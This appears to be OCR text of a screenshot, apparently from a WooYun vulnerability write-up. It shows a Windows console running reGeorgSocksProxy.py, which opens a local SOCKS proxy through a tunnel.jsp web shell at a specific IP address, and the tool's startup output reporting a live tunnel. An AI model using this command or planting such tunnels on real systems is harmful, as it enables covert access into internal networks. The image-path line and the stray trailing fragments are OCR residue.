 管理员: C:\Windows\system32\cmd.exe - python.exe  reGeorgSocksProxy.py...
(c) 2013 Microsoft Corporation。保留所有权利。
I:\Python27>python.exe reGeorgSocksProxy.py -p 2333 -u http://118.194.236.11:808
4/tunnel.jsp
←[1m
←[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [127.0.0.1:2333], tunnel at
[http://118.194.236.11:8084/tunnel.jsp]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
[←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fine'
www.wooyun.org
op
sw